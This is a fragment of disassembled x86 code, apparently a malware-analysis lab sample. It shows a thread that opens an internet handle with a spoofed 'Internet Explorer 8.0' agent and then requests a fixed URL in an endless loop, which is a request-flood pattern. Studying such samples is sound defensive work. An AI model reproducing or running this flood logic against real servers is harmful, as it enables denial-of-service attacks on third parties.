 ; Attributes: noreturn
; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
StartAddress proc near
lpThreadParameter= dword ptr  4
push    esi
push    edi
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    1               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 8.0"
call    ds:InternetOpenA
mov     edi, ds:InternetOpenUrlA
mov     esi, eax
loc_40116D:             ; dwContext
push    0
push    80000000h       ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.malwareanalysisbook.com"
push    esi             ; hInternet
call    edi ; InternetOpenUrlA
jmp     short loc_40116D
StartAddress endp